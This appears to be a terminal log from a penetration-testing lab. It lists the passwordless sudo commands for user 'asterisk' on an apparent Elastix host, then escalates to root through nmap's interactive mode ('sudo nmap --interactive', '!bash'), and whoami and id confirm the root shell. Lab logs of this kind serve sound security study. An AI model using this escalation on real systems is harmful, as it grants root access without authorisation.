 User asterisk may run the following commands on this host:
    (root) NOPASSWD: /sbin/shutdown
    (root) NOPASSWD: /usr/bin/nmap
    (root) NOPASSWD: /usr/bin/yum
    (root) NOPASSWD: /bin/touch
    (root) NOPASSWD: /bin/chmod
    (root) NOPASSWD: /bin/chown
    (root) NOPASSWD: /sbin/service
    (root) NOPASSWD: /sbin/init
    (root) NOPASSWD: /usr/sbin/postmap
    (root) NOPASSWD: /usr/sbin/postfix
    (root) NOPASSWD: /usr/sbin/saslpasswd2
    (root) NOPASSWD: /usr/sbin/hardware_detector
    (root) NOPASSWD: /sbin/chkconfig
    (root) NOPASSWD: /usr/sbin/elastix-helper
bash-3.2$ sudo nmap --interactive

Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !bash
whoami
root
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(ad
m),6(disk),10(wheel)